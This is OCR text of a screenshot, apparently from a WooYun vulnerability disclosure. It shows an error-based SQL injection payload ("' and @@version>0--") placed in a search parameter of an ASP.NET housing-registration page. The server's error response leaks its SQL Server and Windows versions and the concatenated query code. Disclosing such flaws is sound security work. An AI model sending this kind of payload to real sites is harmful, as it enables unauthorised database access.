 将 nvarchar 值 'Microsoft SQ...
/anmai/Asset/House/House
Google <Ctrl+
访问最多 火狐官方站点 新手上路 常用网址 爱淘宝（原淘宝特卖）
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
/anmai/Asset/House/HouseRegistersearch.aspx?housebelong=1&housefabric=&housemode=&
buildquality=' and @@version>0--&register_date_begin=&register_date_end=2015-3-9&build_date_begin=&
build_date_end=2015-3-9&sel_buildarea=&txt_buildarea=&sel_occupyarea=&txt_occupyarea=&sel_houseusearea=&
txt_houseusearea=&sel_worth=&txt_worth=&housename=aaa&houseaddress=aaa&hidsearch=search
Enable Post data Enable Referrer
“/ANMAI”应用程序中的服务器错误。
将 nvarchar 值 'Microsoft SQL Server 2000 - 8.00.2039 (Intel X86) May 3 2005
23:18:38 Copyright (c) 1988-2003 Microsoft Corporation Enterprise Edition on
Windows NT 5.2 (Build 3790: Service Pack 2) ' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Runtime.InteropServices.COMException: 将 nvarchar 值 'Microsoft SQL Server 2000 - 8.00.2039 (Intel X86) May 3 2005 23:18:38 Copyright (c)
1988-2003 Microsoft Corporation Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2) ' 转换为数据类型为 int 的列时发生语法错误。
源错误:
行 629: search_sql="select * from tblhouseinfo where status='a' " & Clause_sql & sqlunits & s
行 630: rst=server.createobject("adodb.recordset")
www.wooyun.org